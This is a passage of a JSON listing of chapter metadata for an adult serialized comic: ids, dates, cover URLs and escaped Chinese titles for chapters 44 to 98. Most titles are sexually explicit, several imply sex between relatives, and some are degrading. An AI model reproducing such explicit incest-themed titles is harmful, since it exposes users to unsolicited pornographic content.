\u8ddf\u7eaa\u8001\u5e08\u7ea6\u4f1a?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/75028.jpg","chapter_order":44,"create_time":"2023-08-14 08:43:48","update_time":"2023-08-14 09:14:43","show_time":"08-14","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c44\u8bdd  \u8ddf\u7eaa\u8001\u5e08\u7ea6\u4f1a?","sort":0},{"id":144161,"comic_id":3142,"chapter_name":"\u7b2c45\u8bdd \u300c\u6df1\u5165\u300d\u4e86\u89e3\u7eaa\u8001\u5e08","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/75140.jpg","chapter_order":45,"create_time":"2023-08-21 08:27:40","update_time":"2023-08-21 09:24:43","show_time":"08-21","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c45\u8bdd \u300c\u6df1\u5165\u300d\u4e86\u89e3\u7eaa\u8001\u5e08","sort":0},{"id":144339,"comic_id":3142,"chapter_name":"\u7b2c46\u8bdd \u60f3\u8981\u88ab\u60e9\u7f5a\u7684\u8089\u4fbf\u5668","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/75279.jpg","chapter_order":46,"create_time":"2023-08-28 09:08:32","update_time":"2023-08-28 09:48:14","show_time":"08-28","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c46\u8bdd \u60f3\u8981\u88ab\u60e9\u7f5a\u7684\u8089\u4fbf\u5668","sort":0},{"id":144494,"comic_id":3142,"chapter_name":"\u7b2c47\u8bdd \u9002\u5408\u7834\u5904\u7684\u65e0\u654c\u5de8\u68d2","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/75431.jpg","chapter_order":47,"create_time":"2023-09-04 08:14:53","update_time":"2023-09-04 08:33:35","show_time":"09-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c47\u8bdd \u9002\u5408\u7834\u5904\u7684\u65e0\u654c\u5de8\u68d2","sort":0},{"id":145235,"comic_id":3142,"chapter_name":"\u7b2c48\u8bdd \u8fc7\u6765\uff0c\u59d0\u59d0\u5e2e\u4f60\u6d17\u4e7e\u51c0!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/76072.jpg","chapter_order":48,"create_time":"2023-09-11 08:12:06","update_time":"2023-09-11 08:53:21","show_time":"09-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c48\u8bdd \u8fc7\u6765\uff0c\u59d0\u59d0\u5e2e\u4f60\u6d17\u4e7e\u51c0!","sort":0},{"id":145464,"comic_id":3142,"chapter_name":"\u7b2c49\u8bdd \u4e89\u593a\u8089\u68d2\u7684\u6bcd\u5973\u4fe9","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/76465.jpg","chapter_order":49,"create_time":"2023-09-18 07:58:17","update_time":"2023-09-18 09:43:30","show_time":"09-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c49\u8bdd \u4e89\u593a\u8089\u68d2\u7684\u6bcd\u5973\u4fe9","sort":0},{"id":145694,"comic_id":3142,"chapter_name":"\u7b2c50\u8bdd \u5728\u70e4\u7bb1\u6765\u4e00\u70ae\u5ba3\u793a\u4e3b\u6743","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/76685.jpg","chapter_order":50,"create_time":"2023-09-25 08:25:15","update_time":"2023-09-25 11:37:59","show_time":"09-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c50\u8bdd \u5728\u70e4\u7bb1\u6765\u4e00\u70ae\u5ba3\u793a\u4e3b\u6743","sort":0},{"id":146066,"comic_id":3142,"chapter_name":"\u7b2c51\u8bdd \u5b50\u5f3a\uff0c\u5403\u5b8c\u518d\u8d70!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/76900.jpg","chapter_order":51,"create_time":"2023-10-02 10:27:24","update_time":"2023-10-02 11:52:06","show_time":"10-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c51\u8bdd \u5b50\u5f3a\uff0c\u5403\u5b8c\u518d\u8d70!","sort":0},{"id":146250,"comic_id":3142,"chapter_name":"\u7b2c52\u8bdd \u628a\u5973\u513f\u54c4\u7761\u5c31\u53bb\u627e\u4f60","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/77062.jpg","chapter_order":52,"create_time":"2023-10-09 08:04:52","update_time":"2023-10-09 08:19:31","show_time":"10-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c52\u8bdd \u628a\u5973\u513f\u54c4\u7761\u5c31\u53bb\u627e\u4f60","sort":0},{"id":146457,"comic_id":3142,"chapter_name":"\u7b2c53\u8bdd \u5feb\u8fc7\u6765\u2026\u6211\u53d7\u4e0d\u4e86\u4e86","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/77433.jpg","chapter_order":53,"create_time":"2023-10-16 08:39:01","update_time":"2023-10-16 11:00:06","show_time":"10-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c53\u8bdd \u5feb\u8fc7\u6765\u2026\u6211\u53d7\u4e0d\u4e86\u4e86","sort":0},{"id":146714,"comic_id":3142,"chapter_name":"\u7b2c54\u8bdd \u9999\u8c54\u56db\u8272\u7684\u679c\u56ed","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/77565.jpg","chapter_order":54,"create_time":"2023-10-23 08:25:59","update_time":"2023-10-23 08:42:43","show_time":"10-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c54\u8bdd \u9999\u8c54\u56db\u8272\u7684\u679c\u56ed","sort":0},{"id":147028,"comic_id":3142,"chapter_name":"\u7b2c55\u8bdd \u5728\u679c\u56ed\u88ab\u6478\u8001\u4e8c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/77969.jpg","chapter_order":55,"create_time":"2023-10-30 08:04:43","update_time":"2023-10-30 08:14:45","show_time":"10-30","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c55\u8bdd \u5728\u679c\u56ed\u88ab\u6478\u8001\u4e8c","sort":0},{"id":147277,"comic_id":3142,"chapter_name":"\u7b2c56\u8bdd \u6d1e\u53e3\u91cd\u65b0\u300c\u6deb\u300d\u4e1a\u4e2d!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/78159.jpg","chapter_order":56,"create_time":"2023-11-06 08:02:25","update_time":"2023-11-06 08:30:36","show_time":"11-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c56\u8bdd \u6d1e\u53e3\u91cd\u65b0\u300c\u6deb\u300d\u4e1a\u4e2d!","sort":0},{"id":147475,"comic_id":3142,"chapter_name":"\u7b2c57\u8bdd \u5927\u4f2f\u6bcd\u7684\u6cf3\u8863\u8bf1\u60d1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/78343.jpg","chapter_order":57,"create_time":"2023-11-13 08:17:34","update_time":"2023-11-13 08:49:14","show_time":"11-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c57\u8bdd \u5927\u4f2f\u6bcd\u7684\u6cf3\u8863\u8bf1\u60d1","sort":0},{"id":147762,"comic_id":3142,"chapter_name":"\u7b2c58\u8bdd \u6211\u8fd8\u60f3\u8ddf\u59b3\u505a\u5341\u6b21!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/78705.jpg","chapter_order":58,"create_time":"2023-11-20 08:08:01","update_time":"2023-11-20 08:32:29","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c58\u8bdd \u6211\u8fd8\u60f3\u8ddf\u59b3\u505a\u5341\u6b21!","sort":0},{"id":148025,"comic_id":3142,"chapter_name":"\u7b2c59\u8bdd \u5957\u4e0d\u4f4f\u7684\u64ce\u5929\u67f1","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/78892.jpg","chapter_order":59,"create_time":"2023-11-27 08:17:49","update_time":"2023-11-27 08:29:45","show_time":"11-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c59\u8bdd \u5957\u4e0d\u4f4f\u7684\u64ce\u5929\u67f1","sort":0},{"id":148260,"comic_id":3142,"chapter_name":"\u7b2c60\u8a71-\u5728\u6211\u5abd\u56de\u4f86\u524d\uff0c\u5feb\u9ede\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/79181.png","chapter_order":60,"create_time":"2023-12-04 08:05:47","update_time":"2023-12-04 08:40:55","show_time":"12-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c60\u8a71-\u5728\u6211\u5abd\u56de\u4f86\u524d\uff0c\u5feb\u9ede\u2026","sort":0},{"id":148581,"comic_id":3142,"chapter_name":"\u7b2c61\u8bdd  \u6ee1\u5929\u661f\u8fb0\u4e0d\u53ca\u59b3\u7684\u5c0f\u7a74","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/79453.jpg","chapter_order":61,"create_time":"2023-12-11 08:21:06","update_time":"2023-12-11 08:32:36","show_time":"12-11","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c61\u8bdd  \u6ee1\u5929\u661f\u8fb0\u4e0d\u53ca\u59b3\u7684\u5c0f\u7a74","sort":0},{"id":148836,"comic_id":3142,"chapter_name":"\u7b2c62\u8bdd  \u966a\u6211\u559d\u4e00\u676f\u518d\u8d70\u561b","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/79788.jpg","chapter_order":62,"create_time":"2023-12-18 09:15:27","update_time":"2023-12-18 09:27:34","show_time":"12-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c62\u8bdd  \u966a\u6211\u559d\u4e00\u676f\u518d\u8d70\u561b","sort":0},{"id":149120,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/80023.jpg","chapter_order":63,"create_time":"2023-12-25 07:58:12","update_time":"2023-12-25 08:27:08","show_time":"12-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a","sort":0},{"id":149615,"comic_id":3142,"chapter_name":"\u7b2c63\u8bdd  \u59d0\u59d0\u5e2e\u4f60\u901a\u4e00\u4e0b!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/80512.jpg","chapter_order":64,"create_time":"2024-01-08 08:37:23","update_time":"2024-01-08 09:03:21","show_time":"01-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c63\u8bdd  \u59d0\u59d0\u5e2e\u4f60\u901a\u4e00\u4e0b!","sort":0},{"id":149896,"comic_id":3142,"chapter_name":"\u7b2c64\u8bdd  \u904d\u5730\u6deb\u6c34\u7684\u5395\u6240","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/80898.jpg","chapter_order":65,"create_time":"2024-01-16 08:35:09","update_time":"2024-01-16 08:56:24","show_time":"01-16","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c64\u8bdd  \u904d\u5730\u6deb\u6c34\u7684\u5395\u6240","sort":0},{"id":150136,"comic_id":3142,"chapter_name":"\u7b2c65\u8bdd  \u6ce2\u6d9b\u300c\u80f8\u300d\u6d8c\u6eaa\u8c37\u8db4","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/81057.jpg","chapter_order":66,"create_time":"2024-01-23 08:57:33","update_time":"2024-01-23 09:06:54","show_time":"01-23","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c65\u8bdd  \u6ce2\u6d9b\u300c\u80f8\u300d\u6d8c\u6eaa\u8c37\u8db4","sort":0},{"id":150319,"comic_id":3142,"chapter_name":"\u7b2c66\u8bdd  \u52ab\u540e\u4f59\u751f\u7684\u4ea4\u6b22","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/81282.jpg","chapter_order":67,"create_time":"2024-01-29 11:17:14","update_time":"2024-01-29 13:41:20","show_time":"01-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c66\u8bdd  \u52ab\u540e\u4f59\u751f\u7684\u4ea4\u6b22","sort":0},{"id":150609,"comic_id":3142,"chapter_name":"\u7b2c67\u8bdd  \u5c0f\u6eaa\u7248\u706b\u8f66\u4fbf\u5f53","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/81495.jpg","chapter_order":68,"create_time":"2024-02-06 09:05:19","update_time":"2024-02-06 09:18:37","show_time":"02-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c67\u8bdd  \u5c0f\u6eaa\u7248\u706b\u8f66\u4fbf\u5f53","sort":0},{"id":150773,"comic_id":3142,"chapter_name":"\u7b2c68\u8bdd  \u8c03\u6559\u7231\u88f8\u8425\u7684\u5973\u8001\u5e08","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/81656.jpg","chapter_order":69,"create_time":"2024-02-13 09:17:26","update_time":"2024-02-13 09:34:59","show_time":"02-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c68\u8bdd  \u8c03\u6559\u7231\u88f8\u8425\u7684\u5973\u8001\u5e08","sort":0},{"id":151162,"comic_id":3142,"chapter_name":"\u7b2c69\u8bdd \u6765\u573a\u6df1\u591c\u88f8\u4f53\u6563\u6b65~","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/82039.jpg","chapter_order":70,"create_time":"2024-02-20 08:05:51","update_time":"2024-02-20 08:17:48","show_time":"02-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c69\u8bdd \u6765\u573a\u6df1\u591c\u88f8\u4f53\u6563\u6b65~","sort":0},{"id":151351,"comic_id":3142,"chapter_name":"\u7b2c70\u8bdd \u554a~\u770b\u6e96\u4e86\u518d\u5c04\u5594!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/82373.jpg","chapter_order":71,"create_time":"2024-02-26 08:21:49","update_time":"2024-02-26 08:47:57","show_time":"02-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c70\u8bdd \u554a~\u770b\u6e96\u4e86\u518d\u5c04\u5594!","sort":0},{"id":151641,"comic_id":3142,"chapter_name":"\u7b2c71\u8bdd  \u4f60\u60f3\u5148\u4ece\u54ea\u91cc\u5f00\u59cb?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/82577.jpg","chapter_order":72,"create_time":"2024-03-04 08:26:16","update_time":"2024-03-04 08:50:43","show_time":"03-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c71\u8bdd  \u4f60\u60f3\u5148\u4ece\u54ea\u91cc\u5f00\u59cb?","sort":0},{"id":151857,"comic_id":3142,"chapter_name":"\u7b2c72\u8bdd  \u5e2e\u59b3\u5904\u7406\u8fc7\u5269\u9634\u6c14","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/82790.jpg","chapter_order":73,"create_time":"2024-03-12 08:08:52","update_time":"2024-03-12 08:21:49","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c72\u8bdd  \u5e2e\u59b3\u5904\u7406\u8fc7\u5269\u9634\u6c14","sort":0},{"id":152064,"comic_id":3142,"chapter_name":"\u7b2c73\u8bdd  \u5728\u59b3\u80cc\u540e\u5077\u6765\u4e00\u68d2!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/83218.jpg","chapter_order":74,"create_time":"2024-03-18 08:34:18","update_time":"2024-03-18 08:40:35","show_time":"03-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c73\u8bdd  \u5728\u59b3\u80cc\u540e\u5077\u6765\u4e00\u68d2!","sort":0},{"id":152325,"comic_id":3142,"chapter_name":"\u7b2c74\u8bdd \u9cd7\u9c7c\u7cbe\u7684\u60ca\u4eba\u6548\u679c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/83393.jpg","chapter_order":75,"create_time":"2024-03-25 14:31:47","update_time":"2024-03-25 14:38:18","show_time":"03-25","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c74\u8bdd \u9cd7\u9c7c\u7cbe\u7684\u60ca\u4eba\u6548\u679c","sort":0},{"id":165795,"comic_id":3142,"chapter_name":"\u7b2c75\u8bdd  \u5c0f\u5b50\u5f3a\uff0c\u632f\u4f5c\u4e00\u70b9!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/83645.jpg","chapter_order":76,"create_time":"2024-04-01 11:17:17","update_time":"2024-04-01 11:19:25","show_time":"04-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c75\u8bdd  \u5c0f\u5b50\u5f3a\uff0c\u632f\u4f5c\u4e00\u70b9!","sort":0},{"id":166339,"comic_id":3142,"chapter_name":"\u7b2c76\u8bdd  \u5927\u4f2f\u6bcd\uff0c\u6211\u4e0d\u60f3\u6234\u5957","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/83842.jpg","chapter_order":77,"create_time":"2024-04-08 20:51:41","update_time":"2024-04-08 21:01:53","show_time":"04-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c76\u8bdd  \u5927\u4f2f\u6bcd\uff0c\u6211\u4e0d\u60f3\u6234\u5957","sort":0},{"id":166819,"comic_id":3142,"chapter_name":"\u7b2c77\u8bdd  \u7d2f\u4e86\u8bb0\u5f97\u6765\u627e\u6211","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/107370.jpg","chapter_order":78,"create_time":"2024-04-15 08:26:25","update_time":"2024-04-15 08:32:01","show_time":"04-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c77\u8bdd  \u7d2f\u4e86\u8bb0\u5f97\u6765\u627e\u6211","sort":0},{"id":167287,"comic_id":3142,"chapter_name":"\u7b2c78\u8bdd  \u4eca\u5929\u7edd\u5bf9\u8981\u300c\u6d1e\u300d\u5230!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/107983.jpg","chapter_order":79,"create_time":"2024-04-22 20:37:56","update_time":"2024-04-22 21:04:12","show_time":"04-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c78\u8bdd  \u4eca\u5929\u7edd\u5bf9\u8981\u300c\u6d1e\u300d\u5230!","sort":0},{"id":167753,"comic_id":3142,"chapter_name":"\u7b2c79\u8bdd  \u845b\u683c\u559c\u6b22\u88ab\u8214\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/108117.jpg","chapter_order":80,"create_time":"2024-04-29 08:18:32","update_time":"2024-04-29 09:33:42","show_time":"04-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c79\u8bdd  \u845b\u683c\u559c\u6b22\u88ab\u8214\u5417?","sort":0},{"id":168007,"comic_id":3142,"chapter_name":"\u7b2c80\u8bdd  \u73b2\u5b89\u7684\u5c0f\u83ca\u5904\u5973\u79c0","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/108326.jpg","chapter_order":81,"create_time":"2024-05-06 08:39:08","update_time":"2024-05-06 08:46:10","show_time":"05-06","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c80\u8bdd  \u73b2\u5b89\u7684\u5c0f\u83ca\u5904\u5973\u79c0","sort":0},{"id":168239,"comic_id":3142,"chapter_name":"\u7b2c81\u8bdd \u59b3\u8981\u6211\u5e9f\u9664\u6d1e\u53e3?!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/108641.jpg","chapter_order":82,"create_time":"2024-05-13 08:37:07","update_time":"2024-05-13 08:50:46","show_time":"05-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c81\u8bdd \u59b3\u8981\u6211\u5e9f\u9664\u6d1e\u53e3?!","sort":0},{"id":169019,"comic_id":3142,"chapter_name":"\u7b2c82\u8bdd  \u5feb\u618b\u4e0d\u4f4f\u4e86\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/108817.jpg","chapter_order":83,"create_time":"2024-05-20 08:17:31","update_time":"2024-05-20 08:34:16","show_time":"05-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c82\u8bdd  \u5feb\u618b\u4e0d\u4f4f\u4e86\u2026","sort":0},{"id":169271,"comic_id":3142,"chapter_name":"\u7b2c83\u8bdd  \u5728\u5e18\u5b50\u540e\u9762\u88ab\u5b50\u5f3a\u8214","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/109098.jpg","chapter_order":84,"create_time":"2024-05-27 08:49:03","update_time":"2024-05-27 09:16:41","show_time":"05-27","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c83\u8bdd  \u5728\u5e18\u5b50\u540e\u9762\u88ab\u5b50\u5f3a\u8214","sort":0},{"id":169767,"comic_id":3142,"chapter_name":"\u7b2c84\u8bdd  \u8fd8\u60f3\u8981\u5c31\u5230\u5395\u6240\u627e\u6211\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/109283.webp","chapter_order":85,"create_time":"2024-06-03 08:01:40","update_time":"2024-06-03 08:28:40","show_time":"06-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c84\u8bdd  \u8fd8\u60f3\u8981\u5c31\u5230\u5395\u6240\u627e\u6211\u2026","sort":0},{"id":169803,"comic_id":3142,"chapter_name":"\u7b2c84\u8bdd-\u8fd8\u60f3\u8981\u5c31\u5230\u5395\u6240\u627e\u6211\u2026","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":86,"create_time":"2024-06-03 22:15:43","update_time":"2024-06-04 09:09:47","show_time":"06-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c84\u8bdd-\u8fd8\u60f3\u8981\u5c31\u5230\u5395\u6240\u627e\u6211\u2026","sort":0},{"id":170154,"comic_id":3142,"chapter_name":"\u7b2c85\u8bdd  \u5361\u5728\u5c0f\u7a74\u91cc\u7684\u4fdd\u9669\u5957","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/109517.webp","chapter_order":87,"create_time":"2024-06-10 09:23:02","update_time":"2024-06-10 10:23:04","show_time":"06-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c85\u8bdd  \u5361\u5728\u5c0f\u7a74\u91cc\u7684\u4fdd\u9669\u5957","sort":0},{"id":170407,"comic_id":3142,"chapter_name":"\u7b2c86\u8bdd  \u5927\u4f2f\u6bcd\uff0c\u59b3\u8fd8\u8981?!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/109674.webp","chapter_order":88,"create_time":"2024-06-17 08:06:50","update_time":"2024-06-17 08:22:31","show_time":"06-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c86\u8bdd  \u5927\u4f2f\u6bcd\uff0c\u59b3\u8fd8\u8981?!","sort":0},{"id":170644,"comic_id":3142,"chapter_name":"\u7b2c87\u8bdd  \u5b50\u5f3a\uff0c\u628a\u9633\u6c14\u9001\u8fdb\u6211\u8fd9!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/109850.webp","chapter_order":89,"create_time":"2024-06-24 07:56:32","update_time":"2024-06-24 08:12:17","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c87\u8bdd  \u5b50\u5f3a\uff0c\u628a\u9633\u6c14\u9001\u8fdb\u6211\u8fd9!","sort":0},{"id":170891,"comic_id":3142,"chapter_name":"\u7b2c88\u8bdd  \u53ef\u4ee5\u4ee3\u66ff\u6211\u5e2e\u5b50\u5f3a\u64b8\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/110011.webp","chapter_order":90,"create_time":"2024-07-01 11:03:48","update_time":"2024-07-01 11:14:13","show_time":"07-01","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c88\u8bdd  \u53ef\u4ee5\u4ee3\u66ff\u6211\u5e2e\u5b50\u5f3a\u64b8\u5417?","sort":0},{"id":171098,"comic_id":3142,"chapter_name":"\u7b2c89\u8bdd  \u89e3\u9501\u59d0\u59b9\u540c\u65f6\u53bb\u9634","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/110239.webp","chapter_order":91,"create_time":"2024-07-08 07:54:21","update_time":"2024-07-08 08:09:39","show_time":"07-08","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c89\u8bdd  \u89e3\u9501\u59d0\u59b9\u540c\u65f6\u53bb\u9634","sort":0},{"id":171283,"comic_id":3142,"chapter_name":"\u7b2c90\u8bdd  \u9633\u6c14\u9634\u56ca\u5927\u89e3\u653e!","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/110395.webp","chapter_order":92,"create_time":"2024-07-15 08:28:12","update_time":"2024-07-15 08:34:55","show_time":"07-15","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c90\u8bdd  \u9633\u6c14\u9634\u56ca\u5927\u89e3\u653e!","sort":0},{"id":171535,"comic_id":3142,"chapter_name":"\u7b2c91\u8bdd  \u6392\u961f\u62a2\u5de8\u68d2\u7684\u5973\u4eba\u4eec","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/110655.webp","chapter_order":93,"create_time":"2024-07-22 07:55:57","update_time":"2024-07-22 08:17:20","show_time":"07-22","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c91\u8bdd  \u6392\u961f\u62a2\u5de8\u68d2\u7684\u5973\u4eba\u4eec","sort":0},{"id":171840,"comic_id":3142,"chapter_name":"\u7b2c92\u8bdd  \u6211\u6ca1\u7a7f\u5976\u7f69\u2026\u60f3\u770b\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/110862.webp","chapter_order":94,"create_time":"2024-07-29 08:38:54","update_time":"2024-07-29 09:16:42","show_time":"07-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c92\u8bdd  \u6211\u6ca1\u7a7f\u5976\u7f69\u2026\u60f3\u770b\u5417?","sort":0},{"id":172066,"comic_id":3142,"chapter_name":"\u7b2c93\u8bdd  \u50cf\u5728\u6d17\u4e09\u6e29\u6696\u7684\u5439\u6280","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/111020.webp","chapter_order":95,"create_time":"2024-08-05 07:54:17","update_time":"2024-08-05 08:12:11","show_time":"08-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c93\u8bdd  \u50cf\u5728\u6d17\u4e09\u6e29\u6696\u7684\u5439\u6280","sort":0},{"id":172307,"comic_id":3142,"chapter_name":"\u7b2c94\u8bdd  \u8ddf\u7231\u73cd\u59d0\u6fc0\u70c8\u8f66\u9707","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/111280.webp","chapter_order":96,"create_time":"2024-08-12 07:54:35","update_time":"2024-08-12 08:12:52","show_time":"08-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c94\u8bdd  \u8ddf\u7231\u73cd\u59d0\u6fc0\u70c8\u8f66\u9707","sort":0},{"id":172532,"comic_id":3142,"chapter_name":"\u7b2c95\u8bdd  \u4e0d\u884c\uff0c\u88ab\u64cd\u5230\u817f\u8f6f\u4e86\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/111454.webp","chapter_order":97,"create_time":"2024-08-19 08:24:50","update_time":"2024-08-19 08:41:16","show_time":"08-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c95\u8bdd  \u4e0d\u884c\uff0c\u88ab\u64cd\u5230\u817f\u8f6f\u4e86\u2026","sort":0},{"id":172843,"comic_id":3142,"chapter_name":"\u7b2c96\u8bdd  \u5c0f\u6167\uff0c\u8981\u6765\u300c\u6d1e\u300d\u4e00\u4e0b\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/111750.webp","chapter_order":98,"create_time":"2024-08-26 07:04:38","update_time":"2024-08-26 07:30:30","show_time":"08-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c96\u8bdd  \u5c0f\u6167\uff0c\u8981\u6765\u300c\u6d1e\u300d\u4e00\u4e0b\u5417?","sort":0},{"id":173293,"comic_id":3142,"chapter_name":"\u7b2c97\u8bdd  \u684c\u5e95\u4e0b\u6fc0\u70c8\u7684\u6027\u6311\u8845","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/112016.webp","chapter_order":99,"create_time":"2024-09-02 08:55:10","update_time":"2024-09-02 10:51:22","show_time":"09-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c97\u8bdd  \u684c\u5e95\u4e0b\u6fc0\u70c8\u7684\u6027\u6311\u8845","sort":0},{"id":173563,"comic_id":3142,"chapter_name":"\u4f11\u520a\u516c\u544a 0909","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/112247.webp","chapter_order":100,"create_time":"2024-09-09 08:40:16","update_time":"2024-09-09 08:56:46","show_time":"09-09","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u516c\u544a 0909","sort":0},{"id":173741,"comic_id":3142,"chapter_name":"\u7b2c98\u8bdd  \u786e\u8ba4\u5173\u7cfb\u540e\u7684\u7b2c\u4e00\u6b21","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/1914\/112432.webp","chapter_order":101,"create_time":"2024-09-16 08:55:39","update_time":"2024-09-16 